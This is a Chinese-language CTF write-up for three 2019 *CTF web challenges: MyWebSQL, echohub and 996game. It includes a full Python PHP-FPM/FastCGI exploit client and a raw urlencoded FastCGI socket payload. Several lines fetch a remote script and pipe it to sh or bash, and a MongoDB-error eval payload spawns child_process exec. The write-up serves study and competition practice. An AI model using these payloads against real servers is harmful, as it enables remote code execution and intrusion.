2019 starctf writeup
0x00 前言
这次的题目真的让我学了好久,哈哈
环境部署:1
2
3
4docker build -t echohub:lastest .
docker run -p 10080:80 -tid echohub
# 进入容器执行命令
docker exec -it suspicious_noether /bin/bash
0x01 WEB
1. mywebsql
信息收集:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19[09:42:18] 200 - 1KB - /README.md
[09:42:51] 301 - 323B - /backups -> http://34.92.36.201:10080/backups/
[09:42:52] 200 - 3KB - /backups/
[09:42:59] 301 - 322B - /config -> http://34.92.36.201:10080/config/
[09:43:00] 200 - 3KB - /config/
[09:43:12] 200 - 9KB - /favicon.ico
[09:43:19] 301 - 319B - /img -> http://34.92.36.201:10080/img/
[09:43:20] 200 - 6KB - /index.php
[09:43:21] 200 - 6KB - /index.php/login/
[09:43:22] 200 - 6KB - /install.php
[09:43:23] 301 - 318B - /js -> http://34.92.36.201:10080/js/
[09:43:24] 301 - 320B - /lang -> http://34.92.36.201:10080/lang/
[09:43:24] 301 - 319B - /lib -> http://34.92.36.201:10080/lib/
[09:43:31] 301 - 323B - /modules -> http://34.92.36.201:10080/modules/
[09:43:48] 403 - 304B - /server-status/
[09:43:48] 403 - 303B - /server-status
[09:43:58] 301 - 322B - /themes -> http://34.92.36.201:10080/themes/
[09:43:58] 301 - 319B - /tmp -> http://34.92.36.201:10080/tmp/
[09:43:58] 200 - 936B - /tmp/
源码:
https://github.com/Samnan/MyWebSQL
导出建表,利用备份功能getshell
1 | #! /usr/bin/perl |

perl有个pp可以直接打包成二进制程序上传执行得到flag

php的话可以利用如下方式1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
// 与二进制程序交互的脚本
$descriptorspec = array(
0 => array("pipe", "r"), // 标准输入,子进程从此管道读取数据
1 => array("pipe", "w"), // 标准输出,子进程向此管道写入数据
2 => array("file", "/tmp/.a/errer-output.txt", "a"), //标准错误,写入到一个文件
);
$cwd = '/';
$env = arrat();
$proess = proc_open('/readflag', $descriptorspec, $pipes, $cwd, $env);
if (is_resource($proess)) {
$a = fread($pipes[1], 1024);
$a = fread($pipes[1], 1024);
$a = explode("\n", $a);
eval("\$result=$a[0];");
echo ("\$result=$a[0];");
fwrite($pipes[0], "$result\n");
var_dump(fread($pipes[1], 1024));
var_dump(fread($pipes[1], 1024));
var_dump(fread($pipes[1], 1024));
fclose($pipes[0]);
fclose($pipes[1]);
$return_value = proc_close($proess);
echo "command returned $return_value\n";
}
官方使用如下perl脚本进行解答1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18use strict;
use IPC::Open3;
my $pid = open3(\*CHLD_IN, \*CHLD_OUT, \*CHLD_ERR, '/readflag') or die "open3() failed $!";
my $r;
$r = <CHLD_OUT>;
print "$r";
$r = <CHLD_OUT>;
print "$r";
$r=eval "$r";
print "$r\n";
print CHLD_IN "$r\n";
$r = <CHLD_OUT>;
print "$r";
$r = <CHLD_OUT>;
print "$r";
2. echohub
0. 代码解密&源代码描述的栈情况解读
- 这个base64编码的脚本中是含有脏数据的和一些特殊字符的,直接使用编辑器编辑可能会有一些问题,所以我在此先使用脚本将其解码之后使用二进制编辑器010editor进行编辑
脚本如下1
2#!/bin/bash
echo 'base64_encode_phpcode_value' | base64 -D > ./log
使用010editor打开

- 在010editor编辑器中手动删除一下脏数据
- 使用phptorm/vscode进行动态调试或者使用
var_export来对这里的变量替换表进行分析

可以看到对应的变量表,之后写一个脚本来对加密的PHP文件进行处理
1 |
|
PS: 此处有个坑点,使用sublime打开010editor处理后的代码是一堆16进制,但是使用vscode打开就问题。
1. 防护绕过&栈溢出
无论是aslr和canary的防护都是基于srand()的,而种子是time(),我们只要时区一样,那么本地和目标的time()的结果就是一样的,因而可以预测,进而绕过目标的防护机制。
此处我们的时区和目标主机是一样的,所以我们的time()是一样的,但是如果不一样,我们可以利用如下代码来从phpinfo获取对应的时间种子
1 |
|
栈溢出覆盖之后记得把canary对应的值填上就好了,栈的情况如下
| 7777 | POST参数2 |
|---|---|
| 6666 | POST参数1 |
| 2 | 参数的数量 |
| phpinfo地址 | ret地址 |
| EBP | |
| canary | |
| AAAAAAA | |
| DATA:AAA | ESP |
因此对应的缓冲区的完整构造如下
1 | $data = str_repeat( 'A', $padding_num ) . hexToStr( strrev( $canarycheck ) ) . "BBBB" . hexToStr( strrev( dechex( $func_['create_function'] ) ) ) . '000266667777'; |
2. 代码注入
其实就是使用disable_functions没有包含的create_function进行代码注入造成任意命令执行,但是要注意的是,及时我们可以注入任意代码,但是这样的环境依旧受到disable_functions的制约,造成环境十分受限
3. 攻击fpm
为什么要攻击fpm?因为我们通过create_function得到的是一个受限的shell,所以我们要办法突破这个环境的限制
但PHP是一门强大的语言,PHP.INI中有两个有趣的配置项,auto_prepend_file和auto_append_file。
auto_prepend_file是告诉PHP,在执行目标文件之前,先包含auto_prepend_file中指定的文件;auto_append_file是告诉PHP,在执行完成目标文件后,包含auto_append_file指向的文件。
那么就有趣了,假设我们设置auto_prepend_file为php://input,那么就等于在执行任何php文件前都要包含一遍POST的内容。所以,我们只需要把待执行的代码放在Body中,他们就能被执行了。(当然,还需要开启远程文件包含选项allow_url_include)
引用自:《Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写》
之后就是利用这个漏洞老帮助我们执行命令,想要执行的代码如下1
system('curl http://ebcece08.w1n.pw/getflag | sh');die('zeroyu');
getflag的内容如下1
2
3
4
5
6id;
ls /;
/readflag
echo " ";
echo 'dXNlIHN0cmljdDsKdXNlIElQQzo6T3BlbjM7CgpteSAkcGlkID0gb3BlbjMoXCpDSExEX0lOLCBcKkNITERfT1VULCBcKkNITERfRVJSLCAnL3JlYWRmbGFnJykgb3IgZGllICJvcGVuMygpIGZhaWxlZCAkISI7CgpteSAkcjsKCiRyID0gPENITERfT1VUPjsKcHJpbnQgIiRyIjsKJHIgPSA8Q0hMRF9PVVQ+OwpwcmludCAiJHIiOwokcj1ldmFsICIkciI7CnByaW50ICIkclxuIjsKcHJpbnQgQ0hMRF9JTiAiJHJcbiI7CiRyID0gPENITERfT1VUPjsKcHJpbnQgIiRyIjsKJHIgPSA8Q0hMRF9PVVQ+OwpwcmludCAiJHIiOw=='|base64 -d | perl
echo " ";
被base64编码的内容如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18use strict;
use IPC::Open3;
my $pid = open3(\*CHLD_IN, \*CHLD_OUT, \*CHLD_ERR, '/readflag') or die "open3() failed $!";
my $r;
$r = <CHLD_OUT>;
print "$r";
$r = <CHLD_OUT>;
print "$r";
$r=eval "$r";
print "$r\n";
print CHLD_IN "$r\n";
$r = <CHLD_OUT>;
print "$r";
$r = <CHLD_OUT>;
print "$r";
PS: 这种远程下载执行的方法可以有效缩短执行代码的长度
攻击代码的生成1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225import socket
import base64
import random
import argparse
import sys
from io import BytesIO
import urllib
# Referrer: https://github.com/wuyunfeng/Python-FastCGI-Client
PY2 = True if sys.version_info.major == 2 else False
def bchr(i):
if PY2:
return force_bytes(chr(i))
else:
return bytes([i])
def bord(c):
if isinstance(c, int):
return c
else:
return ord(c)
def force_bytes(s):
if isinstance(s, bytes):
return s
else:
return s.encode('utf-8', 'strict')
def force_text(s):
if issubclass(type(s), str):
return s
if isinstance(s, bytes):
s = str(s, 'utf-8', 'strict')
else:
s = str(s)
return s
class FastCGIClient:
"""A Fast-CGI Client for Python"""
# private
__FCGI_VERSION = 1
__FCGI_ROLE_RESPONDER = 1
__FCGI_ROLE_AUTHORIZER = 2
__FCGI_ROLE_FILTER = 3
__FCGI_TYPE_BEGIN = 1
__FCGI_TYPE_ABORT = 2
__FCGI_TYPE_END = 3
__FCGI_TYPE_PARAMS = 4
__FCGI_TYPE_STDIN = 5
__FCGI_TYPE_STDOUT = 6
__FCGI_TYPE_STDERR = 7
__FCGI_TYPE_DATA = 8
__FCGI_TYPE_GETVALUES = 9
__FCGI_TYPE_GETVALUES_RESULT = 10
__FCGI_TYPE_UNKOWNTYPE = 11
__FCGI_HEADER_SIZE = 8
# request state
FCGI_STATE_SEND = 1
FCGI_STATE_ERROR = 2
FCGI_STATE_SUCCESS = 3
def __init__(self, host, port, timeout, keepalive):
self.host = host
self.port = port
self.timeout = timeout
if keepalive:
self.keepalive = 1
else:
self.keepalive = 0
self.sock = None
self.requests = dict()
def __connect(self):
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.settimeout(self.timeout)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# if self.keepalive:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 1)
# else:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 0)
try:
self.sock.connect((self.host, int(self.port)))
except socket.error as msg:
self.sock.close()
self.sock = None
print(repr(msg))
return False
return True
def __encodeFastCGIRecord(self, fcgi_type, content, requestid):
length = len(content)
buf = bchr(FastCGIClient.__FCGI_VERSION) \
+ bchr(fcgi_type) \
+ bchr((requestid >> 8) & 0xFF) \
+ bchr(requestid & 0xFF) \
+ bchr((length >> 8) & 0xFF) \
+ bchr(length & 0xFF) \
+ bchr(0) \
+ bchr(0) \
+ content
return buf
def __encodeNameValueParams(self, name, value):
nLen = len(name)
vLen = len(value)
record = b''
if nLen < 128:
record += bchr(nLen)
else:
record += bchr((nLen >> 24) | 0x80) \
+ bchr((nLen >> 16) & 0xFF) \
+ bchr((nLen >> 8) & 0xFF) \
+ bchr(nLen & 0xFF)
if vLen < 128:
record += bchr(vLen)
else:
record += bchr((vLen >> 24) | 0x80) \
+ bchr((vLen >> 16) & 0xFF) \
+ bchr((vLen >> 8) & 0xFF) \
+ bchr(vLen & 0xFF)
return record + name + value
def __decodeFastCGIHeader(self, stream):
header = dict()
header['version'] = bord(stream[0])
header['type'] = bord(stream[1])
header['requestId'] = (bord(stream[2]) << 8) + bord(stream[3])
header['contentLength'] = (bord(stream[4]) << 8) + bord(stream[5])
header['paddingLength'] = bord(stream[6])
header['reserved'] = bord(stream[7])
return header
def __decodeFastCGIRecord(self, buffer):
header = buffer.read(int(self.__FCGI_HEADER_SIZE))
if not header:
return False
else:
record = self.__decodeFastCGIHeader(header)
record['content'] = b''
if 'contentLength' in record.keys():
contentLength = int(record['contentLength'])
record['content'] += buffer.read(contentLength)
if 'paddingLength' in record.keys():
skiped = buffer.read(int(record['paddingLength']))
return record
def request(self, nameValuePairs={}, post=''):
# if not self.__connect():
# print('connect failure! please check your fasctcgi-server !!')
# return
requestId = random.randint(1, (1 << 16) - 1)
self.requests[requestId] = dict()
request = b""
beginFCGIRecordContent = bchr(0) \
+ bchr(FastCGIClient.__FCGI_ROLE_RESPONDER) \
+ bchr(self.keepalive) \
+ bchr(0) * 5
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN,
beginFCGIRecordContent, requestId)
paramsRecord = b''
if nameValuePairs:
for (name, value) in nameValuePairs.items():
name = force_bytes(name)
value = force_bytes(value)
paramsRecord += self.__encodeNameValueParams(name, value)
if paramsRecord:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, b'', requestId)
if post:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'', requestId)
#print base64.b64encode(request)
return request
# self.sock.send(request)
# self.requests[requestId]['state'] = FastCGIClient.FCGI_STATE_SEND
# self.requests[requestId]['response'] = b''
# return self.__waitForResponse(requestId)
def __waitForResponse(self, requestId):
data = b''
while True:
buf = self.sock.recv(512)
if not len(buf):
break
data += buf
data = BytesIO(data)
while True:
response = self.__decodeFastCGIRecord(data)
if not response:
break
if response['type'] == FastCGIClient.__FCGI_TYPE_STDOUT \
or response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
if response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
self.requests['state'] = FastCGIClient.FCGI_STATE_ERROR
if requestId == int(response['requestId']):
self.requests[requestId]['response'] += response['content']
if response['type'] == FastCGIClient.FCGI_STATE_SUCCESS:
self.requests[requestId]
return self.requests[requestId]['response']
def __repr__(self):
return "fastcgi connect host:{} port:{}".format(self.host, self.port)
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Php-fpm code execution vulnerability client.')
parser.add_argument('host', help='Target host, such as 127.0.0.1')
parser.add_argument('file', help='A php file absolute path, such as /usr/local/lib/php/System.php')
parser.add_argument('-c', '--code', help='What php code your want to execute', default='<?php phpinfo(); exit; ?>')
parser.add_argument('-p', '--port', help='FastCGI port', default=9000, type=int)
args = parser.parse_args()
client = FastCGIClient(args.host, args.port, 3, 0)
params = dict()
documentRoot = "/"
uri = args.file
content = args.code
params = {
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'POST',
'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),
'SCRIPT_NAME': uri,
'QUERY_STRING': '',
'REQUEST_URI': uri,
'DOCUMENT_ROOT': documentRoot,
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '9985',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1',
'CONTENT_TYPE': 'application/text',
'CONTENT_LENGTH': "%d" % len(content),
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
}
response = client.request(params, content)
response = urllib.quote(response)
print response
# print("gopher://127.0.0.1:" + str(args.port) + "/_" + response)
使用方式1
python fastcgi.py 127.0.0.1 /var/www/html/index.php -c "<?php system('curl http://ebcece08.w1n.pw/getflag | sh');die('zeroyu');?>"
5. EXP
1 |
|
rr的exp1
2
3
4
5
6
7
8
$a=stream_socket_client("unix:///run/php/php7.3-fpm.sock");
fputs($a, urldecode("%01%01R%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04R%01%01%DC%00%00%0E%03CONTENT_LENGTH697%0C%10CONTENT_TYPEapplication/text%0B%04REMOTE_PORT9985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FILENAME/var/www/html/index.php%0B%17SCRIPT_NAME/var/www/html/index.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_STRING%0F%16PHP_ADMIN_VALUEallow_url_include%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/index.php%01%04R%01%00%00%00%00%01%05R%01%02%B9%00%00%3C%3Fphp%0A%24descriptorspec%20%3D%20array%28%0A%20%20%200%20%3D%3E%20array%28%22pipe%22%2C%20%22r%22%29%2C%0A%20%20%201%20%3D%3E%20array%28%22pipe%22%2C%20%22w%22%29%2C%0A%20%20%202%20%3D%3E%20array%28%22pipe%22%2C%20%22w%22%29%0A%29%3B%0A%0A%24cwd%20%3D%20%27/%27%3B%0A%24env%20%3D%20array%28%29%3B%0A%0A%24process%20%3D%20proc_open%28%27/readflag%27%2C%20%24descriptorspec%2C%20%24pipes%2C%20%24cwd%2C%20%24env%29%3B%0A%0Aif%20%28is_resource%28%24process%29%29%20%7B%0A%20%20%20%20%24a%20%3D%20fread%28%24pipes%5B1%5D%2C%201024%29%3B%0A%20%20%20%20%24a%20%3D%20fread%28%24pipes%5B1%5D%2C%201024%29%3B%0A%0A%20%20%20%20%24a%20%3D%20explode%28%22%5Cn%22%2C%20%24a%29%3B%0A%20%20%20%20eval%28%22%5C%24result%20%3D%20%24a%5B0%5D%3B%22%29%3B%0A%20%20%20%20echo%28%22%5C%24result%20%3D%20%24a%5B0%5D%3B%22%29%3B%0A%0A%20%20%20%20fwrite%28%24pipes%5B0%5D%2C%20%22%24result%5Cn%22%29%3B%0A%0A%20%20%20%20var_dump%28fread%28%24pipes%5B1%5D%2C%201024%29%29%3B%0A%20%20%20%20var_dump%28fread%28%24pipes%5B1%5D%2C%201024%29%29%3B%0A%20%20%20%20var_dump%28fread%28%24pipes%5B1%5D%2C%201024%29%29%3B%0A%0A%20%20%20%20fclose%28%24pipes%5B0%5D%29%3B%0A%20%20%20%20fclose%28%24pipes%5B1%5D%29%3B%0A%20%20%20%20%24return_value%20%3D%20proc_close%28%24process%29%3B%0A%0A%20%20%20%20echo%20%22command%20returned%20%24return_value%5Cn%22%3B%0A%7D%0A%3F%3E%01%05R%01%00%00%00%00"));
var_dump(fgets($a, 1024));
var_dump(fgets($a, 1024));
var_dump(fgets($a, 1024));
var_dump(fgets($a, 1024));
var_dump(fgets($a, 1024));
6.参考
《CTF 2019 Mywebsql Echohub WriteUp》
《PHP 连接方式&攻击PHP-FPM&*CTF echohub WP》
3. 996game
OrZ
This challenge is temporarily made in the afternoon before the CTF game(From findding bugs to challenges). So there are some rushes in this challenge , please bear with me.
writeup
First we can find hint from HTML source code.

It’s an open-source HTML5 game.
https://github.com/Jerenaux/phaserquest
We can see there is a static file leak vulnerability
https://github.com/Jerenaux/phaserquest/blob/master/server.js#L44
1 | app.use('/css',express.static(__dirname + '/css')); |
生成器函数express.static会生成一个中间件函数。该中间件响应请求的方法,是将传递给生成器函数的参数视作一个目录,并尝试在其中寻找能与请求URL相匹配的文件。如果文件路径存在,就将文件的内容作为响应返回;如果不存在,就执行中间件链条上的下一个函数。中间件是通过应用的use()方法挂在到应用上的。
对比源代码可以迅速发现一个eval函数


这里当查询 mongodb 报错时,会把报错信息 err.message 带入 eval 中,所以只要报错信息可控就可以造成任意代码执行。
Now, we need to find a way to get mongodb error.
此处我们直接进docker中看一下mongo的错误点
1 | docker exec -it source_mongo_1 /bin/bash |
进入mongo的shell查询一下对象1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17> show dbs
admin 0.000GB
local 0.000GB
phaserQuest 0.000GB
> use phaserQuest
switched to db phaserQuest
> db
phaserQuest
> show tables
players
> db.playsers.find({_id:{'$a=1;':""}})
Error: error: {
"ok" : 0,
"errmsg" : "unknown operator: $a=1;",
"code" : 2,
"codeName" : "BadValue"
}
可以看到查表时当条件是一个 JSON 且键名以$开头时 mongodb 就会报错,还会把键名输出到 errmsg 中。但是此处 id 还经过了 new ObjectId() 对象,因此
Only one thing we can control is id, so we can track the ObjectId() function.
https://github.com/mongodb/js-bson/blob/V1.0.4/lib/bson/objectid.js#L28
1 | ... |
Now we can use id = {"id":{"length":12}} bypass it.
1 | ... |
Now , we change our payload toid = {"length":0,"toHexString":true,"id":{"length":12}},
And then the whole payload will be sent to mongodb server.
1 | MongoDB shell version: 2.6.10 |
So the whole exploit is
1 | Client.socket.emit('init-world',{new:false,id:{"$in":[1],"require('child_process').exec('/usr/bin/curl host/shell2|bash')":"bbb","length":0,"toHexString":true,"id":{"length":12}},clientTime:"sacsaccsacsac"}); |
RR的exp
1 | Client.getPlayerID = ()=>{return {'$a=1;require(`child_process`).exec(`command`);': "", toHexString: 1, id: {length: 12}}} |
此处对node还是不熟悉,后面应该加强,回去看node和mongo了